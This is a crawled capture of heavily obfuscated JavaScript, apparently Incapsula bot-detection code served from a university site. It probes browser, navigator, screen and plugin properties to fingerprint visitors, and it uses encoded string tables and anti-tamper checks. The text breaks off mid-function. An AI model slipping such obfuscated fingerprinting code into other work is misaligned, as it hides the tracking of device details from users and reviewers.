_0x179d0d[_0xbb5e('0x14e', '\x63\x41\x33\x39')](require,'\x66\x73');}],[_0xbb5e('0x14f', '\x77\x79\x4b\x5a'),_0xbb5e('0x150', '\x69\x6c\x72\x43'),function(){return _0x179d0d[_0xbb5e('0x151', '\x69\x26\x70\x37')](globalThis,global);}],[_0xbb5e('0x152', '\x4e\x53\x25\x6f'),_0xbb5e('0x110', '\x66\x70\x66\x5a'),function(){return window[_0xbb5e('0x153', '\x70\x55\x68\x24')]();}],[_0xbb5e('0x154', '\x63\x41\x33\x39'),_0xbb5e('0x12e', '\x4a\x73\x26\x5a'),function(){return navigator[_0xbb5e('0x155', '\x77\x79\x4b\x5a')];}],[_0xbb5e('0x156', '\x7a\x34\x40\x5d'),_0xbb5e('0x12a', '\x47\x55\x69\x37'),function(){return navigator[_0xbb5e('0x157', '\x6c\x25\x21\x59')];}],[_0xbb5e('0x158', '\x59\x58\x56\x57'),_0xbb5e('0x12e', '\x4a\x73\x26\x5a'),function(){return navigator[_0xbb5e('0x159', '\x7a\x34\x40\x5d')];}],[_0xbb5e('0x15a', '\x56\x39\x7a\x40'),_0xbb5e('0x15b', '\x71\x5e\x76\x58'),function(){return _0x179d0d[_0xbb5e('0x15c', '\x7a\x34\x40\x5d')](navigator[_0xbb5e('0x15d', '\x66\x79\x5a\x46')],'\x43');}],[_0xbb5e('0x15e', '\x57\x67\x4f\x6d'),_0xbb5e('0x15f', '\x32\x4d\x69\x52'),function(){window[_0xbb5e('0x160', '\x4a\x73\x26\x5a')]=Object[_0xbb5e('0x161', '\x32\x4d\x69\x52')](window);return window[_0xbb5e('0x162', '\x28\x65\x59\x46')][_0xbb5e('0x163', '\x55\x79\x49\x69')];}],[_0xbb5e('0x164', '\x62\x42\x6f\x50'),_0xbb5e('0x165', '\x4c\x6b\x30\x6a'),function(){return window[_0xbb5e('0x166', '\x4c\x6b\x30\x6a')]==0x0;}],[_0xbb5e('0x167', '\x57\x67\x4f\x6d'),_0xbb5e('0x168', '\x55\x79\x49\x69'),function(){return window[_0xbb5e('0x169', '\x28\x65\x59\x46')]==0x0;}],[_0xbb5e('0x16a', '\x35\x78\x36\x78'),_0xbb5e('0x120', '\x32\x4d\x69\x52'),function(){return window[_0xbb5e('0x16b', '\x63\x41\x33\x39')];}],[_0xbb5e('0x16c', '\x71\x5e\x76\x58'),_0xbb5e('0x16d', '\x53\x79\x21\x26'),function(){return window[_0xbb5e('0x16e', '\x52\x4a\x77\x79')][_0xbb5e('0x16f', '\x4b\x6b\x44\x46')]();}],[_0xbb5e('0x170', '\x50\x28\x21\x45'),_0xbb5e('0x171', '\x70\x55\x68\x24'),function(){return _0x179d0d[_0xbb5e('0x172', '\x47\x55\x46\x32')](Boolean,_0x179d0d[_0xbb5e('0x173', '\x66\x70\x66\x5a')](typeof process,_0xbb5e('0x174', '\x71\x5e\x76\x58'))&&process[_0xbb5e('0x175', '\x57\x67\x4f\x6d')]&&process[_0xbb5e('0x176', '\x32\x4d\x69\x52')][_0xbb5e('0x177', '\x68\x40\x67\x6c')]);}],[_0xbb5e('0x178', '\x71\x5e\x76\x58'),_0xbb5e('0x179', '\x69\x4d\x5a\x32'),function(){return document[_0xbb5e('0x17a', '\x66\x5a\x78\x65')];}],[_0xbb5e('0x17b', '\x53\x79\x21\x26'),_0xbb5e('0x17c', '\x49\x67\x76\x59'),function(){return eval[_0xbb5e('0xc7', '\x69\x6c\x72\x43')]()[_0xbb5e('0xeb', '\x50\x28\x21\x45')];}],[_0xbb5e('0x17d', '\x47\x55\x46\x32'),_0xbb5e('0x110', '\x66\x70\x66\x5a'),function(){return navigator[_0xbb5e('0x17e', '\x69\x4d\x5a\x32')][_0xbb5e('0x17f', '\x73\x4b\x37\x52')];}],[_0xbb5e('0x180', '\x77\x79\x4b\x5a'),_0xbb5e('0x181', '\x69\x6c\x72\x43'),function(){return deviceType;}],[_0xbb5e('0x182', '\x4e\x7a\x4a\x71'),_0xbb5e('0x183', '\x4b\x6b\x44\x46'),function(){return screen[_0xbb5e('0x184', '\x71\x5e\x76\x58')];}],[_0xbb5e('0x185', '\x36\x24\x76\x26'),_0xbb5e('0x186', '\x7a\x34\x40\x5d'),function(){return screen[_0xbb5e('0x187', '\x73\x4b\x37\x52')];}],[_0xbb5e('0x188', '\x78\x64\x68\x43'),_0xbb5e('0x189', '\x4b\x6b\x44\x46'),function(){var _0x5e1f94=eoapi;return _0x5e1f94;}],[_0xbb5e('0x18a', '\x6e\x6f\x46\x65'),_0xbb5e('0x122', '\x69\x4d\x5a\x32'),function(){var _0xe2501f=eoapi_VerifyThis;return _0xe2501f;}],[_0xbb5e('0x18b', '\x47\x55\x46\x32'),_0xbb5e('0x12a', '\x47\x55\x69\x37'),function(){var _0x5b7a1d=eoapi_extInvoke;return _0x5b7a1d;}],[_0xbb5e('0x18c', '\x6a\x6a\x65\x4a'),_0xbb5e('0x18d', '\x73\x31\x5a\x44'),function(){var _0x4f18c5=eoWebBrowserDispatcher;return _0x4f18c5;}],[_0xbb5e('0x18e', '\x4e\x7a\x4a\x71'),_0xbb5e('0x13b', '\x78\x64\x68\x43'),function(){return window[_0xbb5e('0x18f', '\x23\x5a\x74\x34')];}],[_0xbb5e('0x190', '\x7a\x34\x40\x5d'),_0xbb5e('0x191', '\x6b\x21\x72\x34'),function(){return _0x179d0d[_0xbb5e('0x192', '\x6a\x71\x48\x5d')](navigator[_0xbb5e('0x193', '\x73\x31\x5a\x44')][_0xbb5e('0x194', '\x71\x5e\x76\x58')],0x2);}],[_0xbb5e('0x195', '\x4a\x51\x24\x38'),_0xbb5e('0x16d', '\x53\x79\x21\x26'),function(){return navigator[_0xbb5e('0x196', '\x35\x78\x36\x78')][_0xbb5e('0x5b', '\x63\x41\x33\x39')]==0x2;}],[_0xbb5e('0x197', '\x32\x4d\x69\x52'),_0xbb5e('0x198', '\x23\x5a\x74\x34'),function(){return window[_0xbb5e('0x199', '\x69\x6c\x72\x43')];}],[_0xbb5e('0x19a', '\x4a\x73\x26\x5a'),_0xbb5e('0x19b', '\x78\x64\x68\x43'),function(){return navigator[_0xbb5e('0x19c', '\x70\x55\x68\x24')][_0xbb5e('0x19d', '\x66\x5a\x78\x65')][0x0][_0xbb5e('0x19e', '\x57\x67\x4f\x6d')];}],[_0xbb5e('0x19f', '\x6a\x71\x48\x5d'),_0xbb5e('0x1a0', '\x47\x55\x69\x37'),function(){return navigator[_0xbb5e('0x1a1', '\x4e\x53\x25\x6f')][_0xbb5e('0x1a2', '\x69\x4d\x5a\x32')][0x1][_0xbb5e('0x1a3', '\x4a\x73\x26\x5a')];}],[_0xbb5e('0x1a4', '\x63\x41\x33\x39'),_0xbb5e('0x1a5', '\x4e\x7a\x4a\x71'),function(){return navigator[_0xbb5e('0x1a6', '\x66\x70\x66\x5a')][_0xbb5e('0x1a7', '\x32\x4d\x69\x52')][0x2][_0xbb5e('0x1a8', '\x78\x64\x68\x43')];}],[_0xbb5e('0x1a9', '\x68\x40\x67\x6c'),_0xbb5e('0x1aa', '\x74\x64\x4d\x21'),function(){return navigator[_0xbb5e('0x1ab', '\x55\x79\x49\x69')][_0xbb5e('0x1ac', '\x4e\x53\x25\x6f')];}],[_0xbb5e('0x1ad', '\x53\x79\x21\x26'),_0xbb5e('0x1ae', '\x68\x40\x67\x6c'),function(){return navigator[_0xbb5e('0x1af', '\x63\x41\x33\x39')];}],[_0xbb5e('0x1b0', '\x68\x40\x67\x6c'),_0xbb5e('0x15f', '\x32\x4d\x69\x52'),function(){return navigator[_0xbb5e('0x1b1', '\x53\x79\x21\x26')][_0xbb5e('0x1b2', '\x69\x6c\x72\x43')];}],[_0xbb5e('0x1b3', '\x41\x69\x26\x69'),_0xbb5e('0x171', '\x70\x55\x68\x24'),function(){return navigator[_0xbb5e('0x1b4', '\x47\x55\x46\x32')][_0xbb5e('0x1b5', '\x7a\x34\x40\x5d')];}]];try{var _0x33e837=_0xbb5e('0x1b6', '\x4c\x6b\x30\x6a')[_0xbb5e('0x1b7', '\x6b\x21\x72\x34')]('\x7c'),_0x352fe4=0x0;while(!![]){switch(_0x33e837[_0x352fe4++]){case'\x30':_0x179d0d[_0xbb5e('0x1b8', '\x52\x4a\x77\x79')](_0x11d180);continue;case'\x31':_0x2ed88e[_0xbb5e('0x1b9', '\x74\x21\x49\x61')](_0xbb5e('0x1ba', '\x4a\x73\x26\x5a'))[_0xbb5e('0x1bb', '\x6a\x71\x48\x5d')]=_0x179d0d[_0xbb5e('0x1bc', '\x73\x4b\x37\x52')](_0xbb5e('0x1bd', '\x29\x5d\x68\x65'),_0x3c6ad3[_0xbb5e('0x1be', '\x6c\x25\x21\x59')][_0xbb5e('0x1bf', '\x4e\x53\x25\x6f')]());continue;case'\x32':var _0xab968a=_0x594067[_0xbb5e('0x1c0', '\x68\x47\x7a\x30')](0x0,0x1);continue;case'\x33':var _0x2a0872=_0x594067[_0xbb5e('0x1c1', '\x6e\x6f\x46\x65')](0x1);continue;case'\x34':var _0x594067=_0xbb5e('0x1c2', '\x4a\x73\x26\x5a');continue;case'\x35':if(_0xc5df90){_0x4f9d7b[_0xbb5e('0x1c3', '\x77\x79\x4b\x5a')]([_0xc5df90,_0xbb5e('0x1c4', '\x28\x4c\x40\x24')]);_0x179d0d[_0xbb5e('0x1c5', '\x4b\x6b\x44\x46')](_0x35bf1d,_0x179d0d[_0xbb5e('0x1c6', '\x74\x21\x49\x61')](_0x39ae28,_0x4f9d7b));}continue;case'\x36':_0x4f9d7b[_0xbb5e('0xe5', '\x23\x5a\x74\x34')]([_0x179d0d[_0xbb5e('0x1c7', '\x68\x58\x63\x58')](_0x179d0d[_0xbb5e('0x1c8', '\x6e\x6f\x46\x65')]('\x27',_0x1b0e15)+'\x27',_0xbb5e('0x1c9', '\x29\x5d\x68\x65')),_0xbb5e('0x1ca', '\x74\x21\x49\x61'),function(){return _0x1b0e15[_0xbb5e('0x1cb', '\x47\x55\x69\x37')]();}]);continue;case'\x37':if(!_0x3c6ad3[_0xbb5e('0x1cc', '\x73\x31\x5a\x44')])_0x3c6ad3[_0xbb5e('0x1cd', '\x62\x42\x6f\x50')]=_0x36918f;continue;case'\x38':var _0x1b0e15=_0xbb5e('0x1ce', '\x55\x79\x49\x69');continue;case'\x39':_0x35bf1d(_0x179d0d[_0xbb5e('0x1cf', '\x4e\x53\x25\x6f')](_0x39ae28,_0x4f9d7b));continue;case'\x31\x30':if(_0x371b43){try{_0x152b46[_0xbb5e('0x1d0', '\x6a\x71\x48\x5d')]=_0x5e7727(_0x371b43);}catch(_0x5cea8c){}}continue;}break;}}catch(_0x51073b){_0x2ed88e[_0xbb5e('0x1d1', '\x4e\x53\x25\x6f')](_0xbb5e('0x1d2', '\x35\x78\x36\x78'))[_0xbb5e('0x1d3', '\x6b\x21\x72\x34')]=_0x179d0d[_0xbb5e('0x1d4', '\x66\x70\x66\x5a')](_0xbb5e('0x1d5', '\x74\x64\x4d\x21'),_0x3c6ad3[_0xbb5e('0x1d6', '\x50\x28\x21\x45')](_0x51073b[_0xbb5e('0x1d7', '\x49\x67\x76\x59')]));}finally{if(_0x371b43)_0x152b46[_0xbb5e('0x1d8', '\x66\x70\x66\x5a')]=_0x371b43;}}());

--- FILE ---
content_type: application/javascript
request_url: https://list.msu.edu/_Incapsula_Resource?SWJIYLWA=5074a744e2e3d891814e9a2dace20bd4,719d34d31c8e3a6e6fffd425f7e032f3
body_size: 26496
content:
var _0x0ea1=['\x53\x47\x66\x44\x6c\x51\x3d\x3d','\x77\x35\x54\x43\x6d\x38\x4b\x44','\x4a\x4d\x4b\x59\x77\x37\x4d\x3d','\x4d\x73\x4b\x78\x77\x37\x59\x6f\x77\x6f\x34\x56\x77\x37\x4e\x73\x63\x6c\x51\x33\x77\x72\x7a\x44\x69\x38\x4b\x39\x44\x38\x4b\x5a\x55\x4d\x4b\x6a\x58\x73\x4b\x62\x77\x36\x46\x52\x77\x37\x68\x4f\x77\x36\x38\x43\x77\x37\x63\x70\x48\x63\x4f\x36\x77\x37\x6a\x44\x67\x73\x4f\x49\x77\x6f\x4c\x44\x6a\x54\x6c\x6a\x4a\x73\x4b\x43\x56\x67\x3d\x3d','\x77\x71\x48\x44\x6d\x6d\x34\x3d','\x77\x37\x66\x43\x75\x73\x4b\x46','\x66\x79\x4e\x4d','\x59\x63\x4b\x78\x4a\x67\x3d\x3d','\x59\x4d\x4f\x41\x61\x42\x59\x3d','\x77\x36\x4a\x6f\x43\x63\x4b\x70\x77\x34\x45\x30\x77\x34\x5a\x68','\x4b\x32\x37\x43\x71\x56\x4e\x4c','\x77\x72\x6c\x6a\x77\x70\x4d\x6e','\x45\x53\x33\x44\x6a\x38\x4b\x61\x61\x7a\x30\x75','\x62\x38\x4b\x72\x50\x48\x67\x32\x77\x72\x59\x3d','\x77\x35\x4e\x31\x59\x77\x3d\x3d','\x77\x37\x51\x6d\x50\x73\x4f\x4b\x5a\x32\x72\x43\x6c\x42\x45\x4c\x63\x47\x74\x64\x44\x58\x48\x44\x72\x67\x68\x52\x59\x4d\x4b\x2f\x77\x35\x35\x4d\x77\x34\x50\x44\x6d\x6c\x6a\x44\x67\x42\x7a\x43\x71\x42\x58\x43\x6a\x44\x50\x43\x67\x52\x48\x43\x6d\x44\x78\x62\x4d\x38\x4f\x73\x77\x36\x37\x43\x76\x77\x4c\x43\x73\x63\x4f\x31\x77\x72\x41\x4d\x44\x4d\x4f\x6e\x65\x30\x72\x44\x68\x6e\x51\x36\x77\x71\x6f\x4d\x77\x72\x5a\x5a\x54\x4d\x4b\x4a\x49\x38\x4f\x56\x77\x71\x37\x44\x69\x47\x59\x4d\x51\x4d\x4b\x45\x77\x37\x50\x44\x70\x38\x4b\x4b','\x4a\x63\x4b\x50\x77\x36\x2f\x43\x73\x43\x55\x6b\x65\x6e\x77\x31\x77\x71\x70\x68','\x77\x34\x7a\x43\x6c\x38\x4b\x62\x77\x37\x6a\x44\x69\x51\x3d\x3d','\x43\x57\x78\x46\x55\x63\x4b\x64\x43\x38\x4f\x35\x77\x71\x58\x43\x69\x38\x4f\x72\x47\x55\x49\x31\x77\x34\x45\x3d','\x77\x72\x76\x43\x76\x42\x58\x43\x73\x73\x4f\x6a\x50\x73\x4f\x31\x77\x6f\x58\x43\x73\x42\x58\x44\x74\x38\x4b\x76\x77\x6f\x54\x43\x71\x51\x3d\x3d','\x57\x73\x4b\x4c\x77\x36\x62\x44\x67\x6c\x58\x43\x6f\x63\x4b\x68\x77\x6f\x5a\x56\x4f\x77\x30\x66\x62\x51\x3d\x3d','\x77\x72\x37\x43\x6d\x53\x31\x7a\x54\x7a\x42\x4c\x52\x41\x78\x6c\x77\x70\x2f\x43\x74\x63\x4b\x58\x53\x54\x44\x43\x70\x33\x49\x3d','\x48\x38\x4f\x2b\x77\x35\x39\x6b','\x55\x4d\x4b\x32\x77\x6f\x73\x3d','\x63\x63\x4b\x2b\x54\x67\x3d\x3d','\x4f\x4d\x4b\x73\x77\x70\x62\x43\x6f\x6e\x4d\x35\x4f\x58\x4e\x78\x77\x72\x6f\x30\x46\x38\x4f\x50\x77\x35\x42\x4b\x5a\x73\x4b\x76\x77\x35\x41\x69\x47\x55\x6b\x72\x77\x36\x67\x42\x4b\x4d\x4b\x78\x59\x77\x4e\x6c\x77\x70\x34\x3d','\x77\x6f\x7a\x43\x6e\x79\x7a\x43\x6c\x4d\x4f\x37\x4a\x63\x4f\x6b\x77\x72\x4d\x3d','\x43\x41\x49\x6a\x4a\x63\x4f\x79\x64\x73\x4f\x6a\x4d\x6d\x4e\x54\x4c\x44\x55\x68\x77\x34\x63\x72\x77\x72\x6e\x44\x6c\x73\x4f\x76\x77\x37\x51\x3d','\x58\x73\x4b\x78\x77\x72\x45\x3d','\x77\x35\x41\x45\x55\x67\x3d\x3d','\x77\x36\x50\x43\x6a\x73\x4b\x4d','\x77\x36\x64\x44\x64\x4d\x4b\x7a','\x44\x58\x6e\x43\x72\x32\x5a\x62\x62\x45\x51\x3d','\x50\x55\x35\x75\x45\x77\x3d\x3d','\x77\x71\x30\x6e\x49\x73\x4f\x57\x64\x68\x72\x43\x6d\x38\x4b\x76\x77\x71\x30\x47\x77\x72\x4d\x32\x77\x34\x59\x50\x54\x68\x49\x6e\x77\x71\x73\x3d','\x4f\x4d\x4f\x79\x4e\x6c\x4e\x4d\x77\x70\x78\x76\x46\x73\x4f\x79\x49\x67\x3d\x3d','\x77\x70\x62\x44\x6d\x6c\x4d\x3d','\x77\x70\x73\x68\x43\x41\x3d\x3d','\x4c\x6e\x33\x43\x72\x31\x63\x3d','\x59\x54\x56\x4d\x77\x71\x4c\x44\x76\x38\x4f\x58\x44\x77\x3d\x3d','\x65\x67\x49\x74\x77\x70\x55\x6d\x53\x7a\x54\x43\x6a\x30\x76\x44\x69\x30\x78\x34\x77\x34\x67\x6f\x51\x30\x55\x34\x63\x73\x4b\x59\x77\x72\x76\x44\x69\x33\x63\x62\x77\x35\x7a\x44\x68\x67\x3d\x3d','\x77\x36\x6f\x51\x58\x67\x3d\x3d','\x58\x7a\x68\x67','\x44\x73\x4b\x62\x77\x34\x6e\x44\x6c\x67\x3d\x3d','\x62\x63\x4f\x4b\x64\x53\x7a\x43\x67\x6a\x62\x44\x6a\x77\x3d\x3d','\x77\x70\x33\x44\x69\x63\x4b\x54\x44\x63\x4f\x45\x77\x72\x44\x43\x6e\x73\x4b\x30\x77\x34\x48\x44\x6e\x77\x6a\x43\x75\x7a\x64\x45\x77\x34\x37\x43\x67\x78\x73\x68\x62\x68\x44\x43\x6e\x56\x38\x6e\x77\x37\x49\x42\x64\x42\x42\x43\x5a\x63\x4f\x32\x50\x67\x3d\x3d','\x77\x34\x30\x73\x77\x34\x67\x3d','\x4d\x63\x4b\x56\x77\x37\x34\x3d','\x65\x77\x68\x2f\x53\x51\x3d\x3d','\x62\x38\x4f\x59\x77\x71\x4d\x39\x58\x79\x6e\x43\x68\x77\x3d\x3d','\x54\x47\x6a\x44\x69\x63\x4b\x72\x63\x79\x55\x75\x77\x36\x6e\x43\x69\x67\x46\x6e\x64\x38\x4f\x68\x4a\x4d\x4f\x39\x77\x37\x55\x67\x77\x37\x4d\x3d','\x77\x72\x2f\x44\x73\x4d\x4b\x51','\x56\x52\x4c\x44\x74\x77\x3d\x3d','\x41\x47\x76\x43\x6a\x58\x63\x3d','\x66\x4d\x4b\x4e\x77\x36\x62\x44\x76\x30\x72\x43\x71\x63\x4b\x63','\x56\x68\x51\x6c\x45\x55\x74\x63\x77\x70\x48\x43\x71\x53\x62\x43\x6d\x33\x48\x43\x6f\x73\x4f\x72\x54\x41\x6a\x44\x6d\x38\x4b\x48\x4a\x63\x4f\x6e\x77\x70\x45\x3d','\x52\x4d\x4b\x7a\x63\x4d\x4f\x50\x59\x6e\x6a\x44\x72\x4d\x4f\x31','\x77\x35\x77\x4b\x63\x67\x3d\x3d','\x77\x71\x6f\x4c\x77\x70\x55\x3d','\x5a\x57\x76\x44\x68\x73\x4f\x34','\x4b\x55\x35\x30\x49\x38\x4b\x4e\x77\x35\x5a\x62','\x77\x71\x76\x44\x75\x30\x59\x3d','\x45\x4d\x4b\x49\x4e\x63\x4f\x6c\x77\x34\x6c\x59','\x77\x70\x62\x44\x6d\x47\x48\x43\x76\x4d\x4f\x4d\x77\x71\x46\x35\x77\x70\x6f\x33\x53\x41\x55\x76\x77\x71\x59\x54\x77\x34\x44\x44\x75\x63\x4b\x37\x77\x6f\x51\x36','\x77\x6f\x54\x44\x6a\x63\x4b\x39','\x77\x71\x48\x43\x6a\x4d\x4b\x53\x77\x36\x30\x63\x77\x72\x55\x3d','\x49\x55\x35\x36\x62\x63\x4b\x6b\x47\x73\x4f\x36\x77\x6f\x54\x43\x6a\x38\x4f\x39\x43\x51\x3d\x3d','\x57\x51\x39\x52\x77\x70\x76\x44\x70\x73\x4f\x66\x47\x4d\x4b\x77\x4f\x4d\x4b\x72\x77\x37\x2f\x44\x74\x6b\x4a\x59\x77\x70\x48\x43\x69\x73\x4b\x73\x4e\x4d\x4f\x75\x53\x79\x41\x34\x44\x79\x7a\x43\x6e\x30\x48\x43\x6a\x30\x45\x4b\x4d\x31\x7a\x44\x6f\x41\x3d\x3d','\x77\x36\x70\x6f\x43\x63\x4b\x39\x77\x35\x67\x34\x77\x34\x64\x37','\x44\x52\x34\x4a\x4b\x63\x4f\x32\x65\x73\x4f\x2b\x4b\x67\x3d\x3d','\x77\x72\x41\x73\x50\x4d\x4f\x63\x64\x68\x6f\x3d','\x77\x72\x46\x47\x77\x37\x45\x3d','\x53\x4d\x4f\x45\x51\x77\x3d\x3d','\x57\x79\x4d\x47','\x77\x6f\x59\x6f\x4a\x4d\x4f\x57','\x77\x71\x56\x4a\x77\x37\x50\x43\x73\x63\x4f\x75\x77\x35\x50\x43\x71\x77\x3d\x3d','\x77\x37\x48\x43\x68\x4d\x4b\x4f\x77\x36\x73\x54\x77\x72\x46\x53\x61\x4d\x4b\x39\x77\x36\x70\x64\x51\x41\x3d\x3d','\x77\x36\x66\x43\x76\x38\x4b\x49\x45\x38\x4b\x64','\x57\x32\x44\x44\x72\x45\x34\x47\x66\x52\x46\x65\x51\x46\x66\x44\x70\x63\x4b\x45\x77\x71\x54\x44\x69\x38\x4b\x33\x77\x6f\x50\x44\x74\x6e\x44\x44\x72\x38\x4f\x62\x4a\x4d\x4f\x63','\x77\x70\x73\x30\x77\x71\x33\x43\x75\x4d\x4b\x4a','\x42\x73\x4b\x53\x4e\x38\x4f\x2b\x77\x35\x68\x4f\x77\x6f\x34\x41\x65\x48\x6e\x44\x74\x38\x4f\x4c\x77\x6f\x4c\x44\x75\x4d\x4b\x67\x77\x6f\x50\x43\x76\x4d\x4f\x61','\x56\x54\x74\x4d','\x77\x37\x37\x43\x75\x38\x4b\x6c','\x53\x6a\x68\x54','\x77\x72\x54\x44\x69\x56\x45\x3d','\x57\x73\x4b\x68\x41\x77\x3d\x3d','\x77\x71\x44\x43\x6c\x41\x59\x3d','\x77\x70\x74\x2b\x77\x34\x49\x3d','\x77\x71\x48\x43\x6b\x67\x67\x3d','\x4c\x6e\x76\x43\x74\x77\x3d\x3d','\x77\x35\x48\x43\x6e\x38\x4b\x42','\x77\x37\x33\x43\x70\x4d\x4b\x74','\x77\x37\x4c\x43\x72\x4d\x4b\x71','\x77\x6f\x48\x44\x69\x32\x6b\x3d','\x77\x72\x73\x6f\x77\x71\x73\x3d','\x77\x71\x76\x44\x69\x46\x4d\x6d','\x77\x70\x70\x6e\x77\x70\x4d\x57\x4f\x73\x4b\x72\x77\x36\x77\x3d','\x77\x37\x7a\x43\x70\x38\x4b\x7a\x66\x46\x72\x44\x72\x73\x4b\x51\x5a\x51\x63\x4d\x41\x69\x6f\x38'];(function(_0x4230e0,_0x145b86){var _0x210033=function(_0x2b1f85){while(--_0x2b1f85){_0x4230e0['\x70\x75\x73\x68'](_0x4230e0['\x73\x68\x69\x66\x74']());}};var _0x2c2642=function(){var _0x1adb23={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x24e4a1,_0x4d0be0,_0x326656,_0x447422){_0x447422=_0x447422||{};var _0x4e5d39=_0x4d0be0+'\x3d'+_0x326656;var _0x3ce4b3=0x0;for(var _0x3ce4b3=0x0,_0x227e17=_0x24e4a1['\x6c\x65\x6e\x67\x74\x68'];_0x3ce4b3<_0x227e17;_0x3ce4b3++){var _0x524af4=_0x24e4a1[_0x3ce4b3];_0x4e5d39+='\x3b\x20'+_0x524af4;var _0x613908=_0x24e4a1[_0x524af4];_0x24e4a1['\x70\x75\x73\x68'](_0x613908);_0x227e17=_0x24e4a1['\x6c\x65\x6e\x67\x74\x68'];if(_0x613908!==!![]){_0x4e5d39+='\x3d'+_0x613908;}}_0x447422['\x63\x6f\x6f\x6b\x69\x65']=_0x4e5d39;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x3cb786,_0xe43a4f){_0x3cb786=_0x3cb786||function(_0x5f4ce7){return _0x5f4ce7;};var _0x2388e4=_0x3cb786(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0xe43a4f['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x31624a=function(_0x320bb4,_0x1f4018){_0x320bb4(++_0x1f4018);};_0x31624a(_0x210033,_0x145b86);return _0x2388e4?decodeURIComponent(_0x2388e4[0x1]):undefined;}};var _0x4271ea=function(){var _0x96da7f=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x96da7f['\x74\x65\x73\x74'](_0x1adb23['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x1adb23['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x4271ea;var _0x28bb82='';var _0x360e20=_0x1adb23['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x360e20){_0x1adb23['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x360e20){_0x28bb82=_0x1adb23['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x1adb23['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x2c2642();}(_0x0ea1,0x174));var _0x10ea=function(_0x4230e0,_0x145b86){_0x4230e0=_0x4230e0-0x0;var _0x210033=_0x0ea1[_0x4230e0];if(_0x10ea['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x365c1c=function(){return this;};var _0x2c2642=_0x365c1c();var _0x1adb23='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x2c2642['\x61\x74\x6f\x62']||(_0x2c2642['\x61\x74\x6f\x62']=function(_0x24e4a1){var _0x4d0be0=String(_0x24e4a1)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x326656=0x0,_0x447422,_0x4e5d39,_0xcb050=0x0,_0x3ce4b3='';_0x4e5d39=_0x4d0be0['\x63\x68\x61\x72\x41\x74'](_0xcb050++);~_0x4e5d39&&(_0x447422=_0x326656%0x4?_0x447422*0x40+_0x4e5d39:_0x4e5d39,_0x326656++%0x4)?_0x3ce4b3+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x447422>>(-0x2*_0x326656&0x6)):0x0){_0x4e5d39=_0x1adb23['\x69\x6e\x64\x65\x78\x4f\x66'](_0x4e5d39);}return _0x3ce4b3;});}());var _0x227e17=function(_0x524af4,_0x613908){var _0x3cb786=[],_0xe43a4f=0x0,_0x5f4ce7,_0x2388e4='',_0x31624a='';_0x524af4=atob(_0x524af4);for(var _0x320bb4=0x0,_0x1f4018=_0x524af4['\x6c\x65\x6e\x67\x74\x68'];_0x320bb4<_0x1f4018;_0x320bb4++){_0x31624a+='\x25'+('\x30\x30'+_0x524af4['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x320bb4)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x524af4=decodeURIComponent(_0x31624a);for(var _0x4271ea=0x0;_0x4271ea<0x100;_0x4271ea++){_0x3cb786[_0x4271ea]=_0x4271ea;}for(_0x4271ea=0x0;_0x4271ea<0x100;_0x4271ea++){_0xe43a4f=(_0xe43a4f+_0x3cb786[_0x4271ea]+_0x613908['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x4271ea%_0x613908['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x5f4ce7=_0x3cb786[_0x4271ea];_0x3cb786[_0x4271ea]=_0x3cb786[_0xe43a4f];_0x3cb786[_0xe43a4f]=_0x5f4ce7;}_0x4271ea=0x0;_0xe43a4f=0x0;for(var _0x96da7f=0x0;_0x96da7f<_0x524af4['\x6c\x65\x6e\x67\x74\x68'];_0x96da7f++){_0x4271ea=(_0x4271ea+0x1)%0x100;_0xe43a4f=(_0xe43a4f+_0x3cb786[_0x4271ea])%0x100;_0x5f4ce7=_0x3cb786[_0x4271ea];_0x3cb786[_0x4271ea]=_0x3cb786[_0xe43a4f];_0x3cb786[_0xe43a4f]=_0x5f4ce7;_0x2388e4+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x524af4['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x96da7f)^_0x3cb786[(_0x3cb786[_0x4271ea]+_0x3cb786[_0xe43a4f])%0x100]);}return 